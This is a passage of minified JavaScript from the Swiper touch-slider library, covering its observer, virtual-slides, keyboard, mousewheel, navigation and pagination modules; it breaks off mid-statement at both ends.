n=r,s=i;t.forEach(({contentBoxSize:t,contentRect:r,target:i})=>{i&&i!==e.el||(n=r?r.width:(t[0]||t).inlineSize,s=r?r.height:(t[0]||t).blockSize)}),n===r&&s===i||a()})}),n.observe(e.el)):(i.addEventListener("resize",a),i.addEventListener("orientationchange",o))}),t("destroy",()=>{s&&i.cancelAnimationFrame(s),n&&n.unobserve&&e.el&&(n.unobserve(e.el),n=null),i.removeEventListener("resize",a),i.removeEventListener("orientationchange",o)})},function({swiper:e,extendParams:t,on:r,emit:i}){const n=[],s=c(),a=(t,r={})=>{const a=new(s.MutationObserver||s.WebkitMutationObserver)(t=>{if(e.__preventObserver__)return;if(1===t.length)return void i("observerUpdate",t[0]);const r=function(){i("observerUpdate",t[0])};s.requestAnimationFrame?s.requestAnimationFrame(r):s.setTimeout(r,0)});a.observe(t,{attributes:void 0===r.attributes||r.attributes,childList:e.isElement||(void 0===r.childList||r).childList,characterData:void 0===r.characterData||r.characterData}),n.push(a)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),r("init",()=>{if(e.params.observer){if(e.params.observeParents){const t=M(e.hostEl);for(let e=0;e<t.length;e+=1)a(t[e])}a(e.hostEl,{childList:e.params.observeSlideChildren}),a(e.wrapperEl,{attributes:!1})}}),r("destroy",()=>{n.forEach(e=>{e.disconnect()}),n.splice(0,n.length)})}]);const he='<svg class="swiper-navigation-icon" width="11" height="20" viewBox="0 0 11 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.38296 20.0762C0.111788 19.805 0.111788 19.3654 0.38296 19.0942L9.19758 10.2796L0.38296 1.46497C0.111788 1.19379 0.111788 0.754138 0.38296 0.482966C0.654131 0.211794 1.09379 0.211794 1.36496 0.482966L10.4341 9.55214C10.8359 9.9539 10.8359 10.6053 10.4341 11.007L1.36496 20.0762C1.09379 20.3474 0.654131 20.3474 0.38296 20.0762Z" fill="currentColor"/></svg>';function me(e=""){return`.${e.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function ge(e){const t=this,{params:r,slidesEl:i}=t;r.loop&&t.loopDestroy();const n=e=>{if("string"==typeof e){const t=document.createElement("div");A(t,e),i.append(t.children[0]),A(t,"")}else i.append(e)};if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&n(e[t]);else n(e);t.recalcSlides(),r.loop&&t.loopCreate(),r.observer&&!t.isElement||t.update()}function ve(e){const t=this,{params:r,activeIndex:i,slidesEl:n}=t;r.loop&&t.loopDestroy();let s=i+1;const a=e=>{if("string"==typeof e){const t=document.createElement("div");A(t,e),n.prepend(t.children[0]),A(t,"")}else n.prepend(e)};if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&a(e[t]);s=i+e.length}else a(e);t.recalcSlides(),r.loop&&t.loopCreate(),r.observer&&!t.isElement||t.update(),t.slideTo(s,0,!1)}function ye(e,t){const r=this,{params:i,activeIndex:n,slidesEl:s}=r;let a=n;i.loop&&(a-=r.loopedSlides,r.loopDestroy(),r.recalcSlides());const o=r.slides.length;if(e<=0)return void r.prependSlide(t);if(e>=o)return void r.appendSlide(t);let l=a>e?a+1:a;const c=[];for(let t=o-1;t>=e;t-=1){const e=r.slides[t];e.remove(),c.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&s.append(t[e]);l=a>e?a+t.length:a}else s.append(t);for(let e=0;e<c.length;e+=1)s.append(c[e]);r.recalcSlides(),i.loop&&r.loopCreate(),i.observer&&!r.isElement||r.update(),i.loop?r.slideTo(l+r.loopedSlides,0,!1):r.slideTo(l,0,!1)}function be(e){const t=this,{params:r,activeIndex:i}=t;let n=i;r.loop&&(n-=t.loopedSlides,t.loopDestroy());let s,a=n;if("object"==typeof e&&"length"in e){for(let r=0;r<e.length;r+=1)s=e[r],t.slides[s]&&t.slides[s].remove(),s<a&&(a-=1);a=Math.max(a,0)}else s=e,t.slides[s]&&t.slides[s].remove(),s<a&&(a-=1),a=Math.max(a,0);t.recalcSlides(),r.loop&&t.loopCreate(),r.observer&&!t.isElement||t.update(),r.loop?t.slideTo(a+t.loopedSlides,0,!1):t.slideTo(a,0,!1)}function _e(){const e=this,t=[];for(let r=0;r<e.slides.length;r+=1)t.push(r);e.removeSlide(t)}function we(e){const{effect:t,swiper:r,on:i,setTranslate:n,setTransition:s,overwriteParams:a,perspective:o,recreateShadows:l,getEffectParams:c}=e;let d;i("beforeInit",()=>{if(r.params.effect!==t)return;r.classNames.push(`${r.params.containerModifierClass}${t}`),o&&o()&&r.classNames.push(`${r.params.containerModifierClass}3d`);const e=a?a():{};Object.assign(r.params,e),Object.assign(r.originalParams,e)}),i("setTranslate _virtualUpdated",()=>{r.params.effect===t&&n()}),i("setTransition",(e,i)=>{r.params.effect===t&&s(i)}),i("transitionEnd",()=>{if(r.params.effect===t&&l){if(!c||!c().slideShadows)return;r.slides.forEach(e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>e.remove())}),l()}}),i("virtualUpdate",()=>{r.params.effect===t&&(r.slides.length||(d=!0),requestAnimationFrame(()=>{d&&r.slides&&r.slides.length&&(n(),d=!1)}))})}function xe(e,t){const r=b(t);return r!==t&&(r.style.backfaceVisibility="hidden",r.style["-webkit-backface-visibility"]="hidden"),r}function Ee({swiper:e,duration:t,transformElements:r,allSlides:i}){const{activeIndex:n}=e;if(e.params.virtualTranslate&&0!==t){let t,s=!1;t=i?r:r.filter(t=>{const r=t.classList.contains("swiper-slide-transform")?(t=>{if(!t.parentElement)return e.slides.find(e=>e.shadowRoot&&e.shadowRoot===t.parentNode);return t.parentElement})(t):t;return e.getSlideIndex(r)===n}),t.forEach(t=>{C(t,()=>{if(s)return;if(!e||e.destroyed)return;s=!0,e.animating=!1;const t=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});e.wrapperEl.dispatchEvent(t)})})}}function Se(e,t,r){const i=`swiper-slide-shadow${r?`-${r}`:""}${e?` swiper-slide-shadow-${e}`:""}`,n=b(t);let s=n.querySelector(`.${i.split(" ").join(".")}`);return s||(s=x("div",i.split(" ")),n.append(s)),s}const Te=[function({swiper:e,extendParams:t,on:r,emit:i}){let n;t({virtual:{enabled:!1,slides:[],cache:!0,slidesPerViewAutoSlideSize:320,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});const s=o();e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const a=s.createElement("div");function l(t,r){const i=e.params.virtual;if(i.cache&&e.virtual.cache[r])return e.virtual.cache[r];let n;return i.renderSlide?(n=i.renderSlide.call(e,t,r),"string"==typeof n&&(A(a,n),n=a.children[0])):n=e.isElement?x("swiper-slide"):x("div",e.params.slideClass),n.setAttribute("data-swiper-slide-index",r),i.renderSlide||A(n,t),i.cache&&(e.virtual.cache[r]=n),n}function c(t,r,n){const{slidesPerGroup:s,centeredSlides:a,slidesPerView:o,loop:c,initialSlide:d}=e.params;if(r&&!c&&d>0)return;const{addSlidesBefore:u,addSlidesAfter:p,slidesPerViewAutoSlideSize:f}=e.params.virtual,{from:h,to:m,slides:g,slidesGrid:v,offset:y}=e.virtual;e.params.cssMode||e.updateActiveIndex();const b=void 0===n?e.activeIndex||0:n;let w,x,E,S;if(w=e.rtlTranslate?"right":e.isHorizontal()?"left":"top","auto"===o)if(f){let t=e.size;t||(t=e.isHorizontal()?e.el.getBoundingClientRect().width:e.el.getBoundingClientRect().height),x=Math.max(1,Math.ceil(t/f))}else x=1;else x=o;a?(E=Math.floor(x/2)+s+p,S=Math.floor(x/2)+s+u):(E=x+(s-1)+p,S=(c?x:s)+u);let T=b-S,M=b+E;c||(T=Math.max(T,0),M=Math.min(M,g.length-1));let C=(e.slidesGrid[T]||0)-(e.slidesGrid[0]||0);function k(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),i("virtualUpdate")}if(c&&b>=S?(T-=S,a||(C+=e.slidesGrid[0])):c&&b<S&&(T=-S,a&&(C+=e.slidesGrid[0])),Object.assign(e.virtual,{from:T,to:M,offset:C,slidesGrid:e.slidesGrid,slidesBefore:S,slidesAfter:E}),h===T&&m===M&&!t)return e.slidesGrid!==v&&C!==y&&e.slides.forEach(t=>{t.style[w]=C-Math.abs(e.cssOverflowAdjustment())+"px"}),e.updateProgress(),void i("virtualUpdate");if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:C,from:T,to:M,slides:function(){const e=[];for(let t=T;t<=M;t+=1)e.push(g[t]);return e}()}),void(e.params.virtual.renderExternalUpdate?k():i("virtualUpdate"));const O=[],P=[],A=e=>{let t=e;return e<0?t=g.length+e:t>=g.length&&(t-=g.length),t};if(t)e.slides.filter(t=>t.matches(`.${e.params.slideClass}, swiper-slide`)).forEach(e=>{e.remove()});else for(let t=h;t<=m;t+=1)if(t<T||t>M){const r=A(t);e.slides.filter(t=>t.matches(`.${e.params.slideClass}[data-swiper-slide-index="${r}"], swiper-slide[data-swiper-slide-index="${r}"]`)).forEach(e=>{e.remove()})}const z=c?-g.length:0,L=c?2*g.length:g.length;for(let e=z;e<L;e+=1)if(e>=T&&e<=M){const r=A(e);void 0===m||t?P.push(r):(e>m&&P.push(r),e<h&&O.push(r))}if(P.forEach(t=>{e.slidesEl.append(l(g[t],t))}),c)for(let t=O.length-1;t>=0;t-=1){const r=O[t];e.slidesEl.prepend(l(g[r],r))}else O.sort((e,t)=>t-e),O.forEach(t=>{e.slidesEl.prepend(l(g[t],t))});_(e.slidesEl,".swiper-slide, swiper-slide").forEach(t=>{t.style[w]=C-Math.abs(e.cssOverflowAdjustment())+"px"}),k()}r("beforeInit",()=>{if(!e.params.virtual.enabled)return;let t;if(void 0===e.passedParams.virtual.slides){const r=[...e.slidesEl.children].filter(t=>t.matches(`.${e.params.slideClass}, swiper-slide`));r&&r.length&&(e.virtual.slides=[...r],t=!0,r.forEach((t,r)=>{t.setAttribute("data-swiper-slide-index",r),e.virtual.cache[r]=t,t.remove()}))}t||(e.virtual.slides=e.params.virtual.slides),e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,c(!1,!0)}),r("setTranslate",()=>{e.params.virtual.enabled&&(e.params.cssMode&&!e._immediateVirtual?(clearTimeout(n),n=setTimeout(()=>{c()},100)):c())}),r("init update resize",()=>{e.params.virtual.enabled&&e.params.cssMode&&v(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)}),Object.assign(e.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let r=0;r<t.length;r+=1)t[r]&&e.virtual.slides.push(t[r]);else e.virtual.slides.push(t);c(!0)},prependSlide:function(t){const r=e.activeIndex;let i=r+1,n=1;if(Array.isArray(t)){for(let r=0;r<t.length;r+=1)t[r]&&e.virtual.slides.unshift(t[r]);i=r+t.length,n=t.length}else e.virtual.slides.unshift(t);if(e.params.virtual.cache){const t=e.virtual.cache,r={};Object.keys(t).forEach(e=>{const i=t[e],s=i.getAttribute("data-swiper-slide-index");s&&i.setAttribute("data-swiper-slide-index",parseInt(s,10)+n),r[parseInt(e,10)+n]=i}),e.virtual.cache=r}c(!0),e.slideTo(i,0)},removeSlide:function(t){if(null==t)return;let r=e.activeIndex;if(Array.isArray(t))for(let i=t.length-1;i>=0;i-=1)e.params.virtual.cache&&(delete e.virtual.cache[t[i]],Object.keys(e.virtual.cache).forEach(r=>{r>t&&(e.virtual.cache[r-1]=e.virtual.cache[r],e.virtual.cache[r-1].setAttribute("data-swiper-slide-index",r-1),delete e.virtual.cache[r])})),e.virtual.slides.splice(t[i],1),t[i]<r&&(r-=1),r=Math.max(r,0);else e.params.virtual.cache&&(delete e.virtual.cache[t],Object.keys(e.virtual.cache).forEach(r=>{r>t&&(e.virtual.cache[r-1]=e.virtual.cache[r],e.virtual.cache[r-1].setAttribute("data-swiper-slide-index",r-1),delete e.virtual.cache[r])})),e.virtual.slides.splice(t,1),t<r&&(r-=1),r=Math.max(r,0);c(!0),e.slideTo(r,0)},removeAllSlides:function(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),c(!0),e.slideTo(0,0)},update:c})},function({swiper:e,extendParams:t,on:r,emit:i}){const n=o(),s=c();function a(t){if(!e.enabled)return;const{rtlTranslate:r}=e;let a=t;a.originalEvent&&(a=a.originalEvent);const o=a.keyCode||a.charCode,l=e.params.keyboard.pageUpDown,c=l&&33===o,d=l&&34===o,u=37===o,p=39===o,f=38===o,h=40===o;if(!e.allowSlideNext&&(e.isHorizontal()&&p||e.isVertical()&&h||d))return!1;if(!e.allowSlidePrev&&(e.isHorizontal()&&u||e.isVertical()&&f||c))return!1;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||n.activeElement&&(n.activeElement.isContentEditable||n.activeElement.nodeName&&("input"===n.activeElement.nodeName.toLowerCase()||"textarea"===n.activeElement.nodeName.toLowerCase())))){if(e.params.keyboard.onlyInViewport&&(c||d||u||p||f||h)){let t=!1;if(M(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&0===M(e.el,`.${e.params.slideActiveClass}`).length)return;const i=e.el,n=i.clientWidth,a=i.clientHeight,o=s.innerWidth,l=s.innerHeight,c=E(i);r&&(c.left-=i.scrollLeft);const d=[[c.left,c.top],[c.left+n,c.top],[c.left,c.top+a],[c.left+n,c.top+a]];for(let e=0;e<d.length;e+=1){const r=d[e];if(r[0]>=0&&r[0]<=o&&r[1]>=0&&r[1]<=l){if(0===r[0]&&0===r[1])continue;t=!0}}if(!t)return}e.isHorizontal()?((c||d||u||p)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),((d||p)&&!r||(c||u)&&r)&&e.slideNext(),((c||u)&&!r||(d||p)&&r)&&e.slidePrev()):((c||d||f||h)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),(d||h)&&e.slideNext(),(c||f)&&e.slidePrev()),i("keyPress",o)}}function l(){e.keyboard.enabled||(n.addEventListener("keydown",a),e.keyboard.enabled=!0)}function d(){e.keyboard.enabled&&(n.removeEventListener("keydown",a),e.keyboard.enabled=!1)}e.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),r("init",()=>{e.params.keyboard.enabled&&l()}),r("destroy",()=>{e.keyboard.enabled&&d()}),Object.assign(e.keyboard,{enable:l,disable:d})},function({swiper:e,extendParams:t,on:r,emit:i}){const n=c();let s;t({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),e.mousewheel={enabled:!1};let a,o=p();const l=[];function d(){e.enabled&&(e.mouseEntered=!0)}function f(){e.enabled&&(e.mouseEntered=!1)}function h(t){return!(e.params.mousewheel.thresholdDelta&&t.delta<e.params.mousewheel.thresholdDelta)&&(!(e.params.mousewheel.thresholdTime&&p()-o<e.params.mousewheel.thresholdTime)&&(t.delta>=6&&p()-o<60||(t.direction<0?e.isEnd&&!e.params.loop||e.animating||(e.slideNext(),i("scroll",t.raw)):e.isBeginning&&!e.params.loop||e.animating||(e.slidePrev(),i("scroll",t.raw)),o=(new n.Date).getTime(),!1)))}function m(t){let r=t,n=!0;if(!e.enabled)return;if(t.target.closest(`.${e.params.mousewheel.noMousewheelClass}`))return;const o=e.params.mousewheel;e.params.cssMode&&r.preventDefault();let c=e.el;"container"!==e.params.mousewheel.eventsTarget&&(c=document.querySelector(e.params.mousewheel.eventsTarget));const d=c&&c.contains(r.target);if(!e.mouseEntered&&!d&&!o.releaseOnEdges)return!0;r.originalEvent&&(r=r.originalEvent);let f=0;const m=e.rtlTranslate?-1:1,g=function(e){let t=0,r=0,i=0,n=0;return"detail"in e&&(r=e.detail),"wheelDelta"in e&&(r=-e.wheelDelta/120),"wheelDeltaY"in e&&(r=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=r,r=0),i=10*t,n=10*r,"deltaY"in e&&(n=e.deltaY),"deltaX"in e&&(i=e.deltaX),e.shiftKey&&!i&&(i=n,n=0),(i||n)&&e.deltaMode&&(1===e.deltaMode?(i*=40,n*=40):(i*=800,n*=800)),i&&!t&&(t=i<1?-1:1),n&&!r&&(r=n<1?-1:1),{spinX:t,spinY:r,pixelX:i,pixelY:n}}(r);if(o.forceToAxis)if(e.isHorizontal()){if(!(Math.abs(g.pixelX)>Math.abs(g.pixelY)))return!0;f=-g.pixelX*m}else{if(!(Math.abs(g.pixelY)>Math.abs(g.pixelX)))return!0;f=-g.pixelY}else f=Math.abs(g.pixelX)>Math.abs(g.pixelY)?-g.pixelX*m:-g.pixelY;if(0===f)return!0;o.invert&&(f=-f);let v=e.getTranslate()+f*o.sensitivity;if(v>=e.minTranslate()&&(v=e.minTranslate()),v<=e.maxTranslate()&&(v=e.maxTranslate()),n=!!e.params.loop||!(v===e.minTranslate()||v===e.maxTranslate()),n&&e.params.nested&&r.stopPropagation(),e.params.freeMode&&e.params.freeMode.enabled){const t={time:p(),delta:Math.abs(f),direction:Math.sign(f)},n=a&&t.time<a.time+500&&t.delta<=a.delta&&t.direction===a.direction;if(!n){a=void 0;let c=e.getTranslate()+f*o.sensitivity;const d=e.isBeginning,p=e.isEnd;if(c>=e.minTranslate()&&(c=e.minTranslate()),c<=e.maxTranslate()&&(c=e.maxTranslate()),e.setTransition(0),e.setTranslate(c),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!d&&e.isBeginning||!p&&e.isEnd)&&e.updateSlidesClasses(),e.params.loop&&e.loopFix({direction:t.direction<0?"next":"prev",byMousewheel:!0}),e.params.freeMode.sticky){clearTimeout(s),s=void 0,l.length>=15&&l.shift();const r=l.length?l[l.length-1]:void 0,i=l[0];if(l.push(t),r&&(t.delta>r.delta||t.direction!==r.direction))l.splice(0);else if(l.length>=15&&t.time-i.time<500&&i.delta-t.delta>=1&&t.delta<=6){const r=f>0?.8:.2;a=t,l.splice(0),s=u(()=>{!e.destroyed&&e.params&&e.slideToClosest(e.params.speed,!0,void 0,r)},0)}s||(s=u(()=>{if(e.destroyed||!e.params)return;a=t,l.splice(0),e.slideToClosest(e.params.speed,!0,void 0,.5)},500))}if(n||i("scroll",r),e.params.autoplay&&e.params.autoplay.disableOnInteraction&&e.autoplay.stop(),o.releaseOnEdges&&(c===e.minTranslate()||c===e.maxTranslate()))return!0}}else{const r={time:p(),delta:Math.abs(f),direction:Math.sign(f),raw:t};l.length>=2&&l.shift();const i=l.length?l[l.length-1]:void 0;if(l.push(r),i?(r.direction!==i.direction||r.delta>i.delta||r.time>i.time+150)&&h(r):h(r),function(t){const r=e.params.mousewheel;if(t.direction<0){if(e.isEnd&&!e.params.loop&&r.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&r.releaseOnEdges)return!0;return!1}(r))return!0}return r.preventDefault?r.preventDefault():r.returnValue=!1,!1}function g(t){let r=e.el;"container"!==e.params.mousewheel.eventsTarget&&(r=document.querySelector(e.params.mousewheel.eventsTarget)),r[t]("mouseenter",d),r[t]("mouseleave",f),r[t]("wheel",m)}function v(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",m),!0):!e.mousewheel.enabled&&(g("addEventListener"),e.mousewheel.enabled=!0,!0)}function y(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,m),!0):!!e.mousewheel.enabled&&(g("removeEventListener"),e.mousewheel.enabled=!1,!0)}r("init",()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&y(),e.params.mousewheel.enabled&&v()}),r("destroy",()=>{e.params.cssMode&&v(),e.mousewheel.enabled&&y()}),Object.assign(e.mousewheel,{enable:v,disable:y})},function({swiper:e,extendParams:t,on:r,emit:i}){function n(t){let r;return t&&"string"==typeof t&&e.isElement&&(r=e.el.querySelector(t)||e.hostEl.querySelector(t),r)?r:(t&&("string"==typeof t&&(r=[...document.querySelectorAll(t)]),e.params.uniqueNavElements&&"string"==typeof t&&r&&r.length>1&&1===e.el.querySelectorAll(t).length?r=e.el.querySelector(t):r&&1===r.length&&(r=r[0])),t&&!r?t:r)}function s(t,r){const i=e.params.navigation;(t=O(t)).forEach(t=>{t&&(t.classList[r?"add":"remove"](...i.disabledClass.split(" ")),"BUTTON"===t.tagName&&(t.disabled=r),e.params.watchOverflow&&e.enabled&&t.classList[e.isLocked?"add":"remove"](i.lockClass))})}function a(){const{nextEl:t,prevEl:r}=e.navigation;if(e.params.loop)return s(r,!1),void s(t,!1);s(r,e.isBeginning&&!e.params.rewind),s(t,e.isEnd&&!e.params.rewind)}function o(t){t.preventDefault(),(!e.isBeginning||e.params.loop||e.params.rewind)&&(e.slidePrev(),i("navigationPrev"))}function l(t){t.preventDefault(),(!e.isEnd||e.params.loop||e.params.rewind)&&(e.slideNext(),i("navigationNext"))}function c(){const t=e.params.navigation;if(e.params.navigation=fe(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;let r=n(t.nextEl),i=n(t.prevEl);Object.assign(e.navigation,{nextEl:r,prevEl:i}),r=O(r),i=O(i);const s=(r,i)=>{if(r){if(t.addIcons&&r.matches(".swiper-button-next,.swiper-button-prev")&&!r.querySelector("svg")){const e=document.createElement("div");A(e,he),r.appendChild(e.querySelector("svg")),e.remove()}r.addEventListener("click","next"===i?l:o)}!e.enabled&&r&&r.classList.add(...t.lockClass.split(" "))};r.forEach(e=>s(e,"next")),i.forEach(e=>s(e,"prev"))}function d(){let{nextEl:t,prevEl:r}=e.navigation;t=O(t),r=O(r);const i=(t,r)=>{t.removeEventListener("click","next"===r?l:o),t.classList.remove(...e.params.navigation.disabledClass.split(" "))};t.forEach(e=>i(e,"next")),r.forEach(e=>i(e,"prev"))}t({navigation:{nextEl:null,prevEl:null,addIcons:!0,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null,arrowSvg:he},r("init",()=>{!1===e.params.navigation.enabled?u():(c(),a())}),r("toEdge fromEdge lock unlock",()=>{a()}),r("destroy",()=>{d()}),r("enable disable",()=>{let{nextEl:t,prevEl:r}=e.navigation;t=O(t),r=O(r),e.enabled?a():[...t,...r].filter(e=>!!e).forEach(t=>t.classList.add(e.params.navigation.lockClass))}),r("click",(t,r)=>{let{nextEl:n,prevEl:s}=e.navigation;n=O(n),s=O(s);const a=r.target;let o=s.includes(a)||n.includes(a);if(e.isElement&&!o){const e=r.path||r.composedPath&&r.composedPath();e&&(o=e.find(e=>n.includes(e)||s.includes(e)))}if(e.params.navigation.hideOnClick&&!o){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===a||e.pagination.el.contains(a)))return;let t;n.length?t=n[0].classList.contains(e.params.navigation.hiddenClass):s.length&&(t=s[0].classList.contains(e.params.navigation.hiddenClass)),i(!0===t?"navigationShow":"navigationHide"),[...n,...s].filter(e=>!!e).forEach(t=>t.classList.toggle(e.params.navigation.hiddenClass))}});const u=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),d()};Object.assign(e.navigation,{enable:()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),c(),a()},disable:u,update:a,init:c,destroy:d})},function({swiper:e,extendParams:t,on:r,emit:i}){const n="swiper-pagination";let s;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${n}-bullet`,bulletActiveClass:`${n}-bullet-active`,modifierClass:`${n}-`,currentClass:`${n}-current`,totalClass:`${n}-total`,hiddenClass:`${n}-hidden`,progressbarFillClass:`${n}-progressbar-fill`,progressbarOppositeClass:`${n}-progressbar-opposite`,clickableClass:`${n}-clickable`,lockClass:`${n}-lock`,horizontalClass:`${n}-horizontal`,verticalClass:`${n}-vertical`,paginationDisabledClass:`${n}-disabled`}}),e.pagination={el:null,bullets:[]};let a=0;function o(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&0===e.pagination.el.length}function l(t,r){const{bulletActiveClass:i}=e.params.pagination;t&&(t=t[("prev"===r?"previous":"next")+"ElementSibling"])&&(t.classList.add(`${i}-${r}`),(t=t[("prev"===r?"previous":"next")+"ElementSibling"])&&t.classList.add(`${i}-${r}-${r}`))}function c(t){const r=t.target.closest(me(e.params.pagination.bulletClass));if(!r)return;t.preventDefault();const i=T(r)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===i)return;const t=(n=e.realIndex,s=i,a=e.slides.length,(s%=a)===1+(n%=a)?"next":s===n-1?"previous":void 0);"next"===t?e.slideNext():"previous"===t?e.slidePrev():e.slideToLoop(i)}else e.slideTo(i);var n,s,a}function d(){const t=e.rtl,r=e.params.pagination;if(o())return;let n,c,d=e.pagination.el;d=O(d);const u=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,p=e.params.loop?Math.ceil(u/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(c=e.previousRealIndex||0,n=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):void 0!==e.snapIndex?(n=e.snapIndex,c=e.previousSnapIndex):(c=e.previousIndex||0,n=e.activeIndex||0),"bullets"===r.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const i=e.pagination.bullets;let o,u,p;if(r.dynamicBullets&&(s=k(i[0],e.isHorizontal()?"width":"height",!0),d.forEach(t=>{t.style[e.isHorizontal()?"width":"height"]=s*(r.dynamicMainBullets+4)+"px"}),r.dynamicMainBullets>1&&void 0!==c&&(a+=n-(c||0),a>r.dynamicMainBullets-1?a=r.dynamicMainBullets-1:a<0&&(a=0)),o=Math.max(n-a,0),u=o+(Math.min(i.length,r.dynamicMainBullets)-1),p=(u+o)/2),i.forEach(e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${r.bulletActiveClass}${e}`)].map(e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e).flat();e.classList.remove(...t)}),d.length>1)i.forEach(t=>{const i=T(t);i===n?t.classList.add(...r.bulletActiveClass.split(" ")):e.isElement&&t.setAttribute("part","bullet"),r.dynamicBullets&&(i>=o&&i<=u&&t.classList.add(...`${r.bulletActiveClass}-main`.split(" ")),i===o&&l(t,"prev"),i===u&&l(t,"next"))});else{const t=i[n];if(t&&t.classList.add(...r.bulletActiveClass.split(" ")),e.isElement&&i.forEach((e,t)=>{e.setAttribute("part",t===n?"bullet-active":"bullet")}),r.dynamicBullets){const e=i[o],t=i[u];for(let e=o;e<=u;e+=1)i[e]&&i[e].classList.add(...`${r.bulletActiveClass}-main`.split(" "));l(e,"prev"),l(t,"next")}}if(r.dynamicBullets){const n=Math.min(i.length,r.dynamicMainBullets+4),a=(s*n-s)/2-p*s,o=t?"right":"left";i.forEach(t=>{t.style[e.isHorizontal()?o:"top"]=`${a}px`})}}d.forEach((t,s)=>{if("fraction"===r.type&&(t.querySelectorAll(me(r.currentClass)).forEach(e=>{e.textContent=r.formatFractionCurrent(n+1)}),t.querySelectorAll(me(r.totalClass)).forEach(e=>{e.textContent=r.formatFractionTotal(p)})),"progressbar"===r.type){let i;i=r.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const s=(n+1)/p;let a=1,o=1;"horizontal"===i?a=s:o=s,t.querySelectorAll(me(r.progressbarFillClass)).forEach(t=>{t.style.transform=`translate3d(0,0,0) scaleX(${a}) scaleY(${o})`,t.style.transitionDuration=`${e.params.speed}ms`})}"custom"===r.type&&r.renderCustom?(A(t,r.renderCustom(e,n+1,p)),0===s&&i("paginationRender",t)):(0===s&&i("paginationRender",t),i("paginationUpdate",t)),e.params.watchOverflow&&e.enabled&&t.classList[e.isLocked?"add":"remove"](r.lockClass)})}function u(){const t=e.params.pagination;if(o())return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let n=e.pagination.el;n=O(n);let s="";if("bullets"===t.type){let i=e.params.loop?Math.ceil(r/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&i>r&&(i=r);for(let r=0;r<i;r+=1)t.renderBullet?s+=t.renderBullet.call(e,r,t.bulletClass):s+=`<${t.bulletElement} ${e.isElement?'part="bullet"':""} class="${t.bulletClass}"></${t.bulletElement}>`}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`),e.pagination.bullets=[],n.forEach(r=>{"custom"!==t.type&&A(r,s||""),"bullets"===t.type&&e.pagination.bullets.push(...r.querySelectorAll(me(t.bulletClass)))}),"custom"!==t.type&&i("paginationRender",n[0])}function p(){e.params.pagination=fe(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let r;"string"==typeof 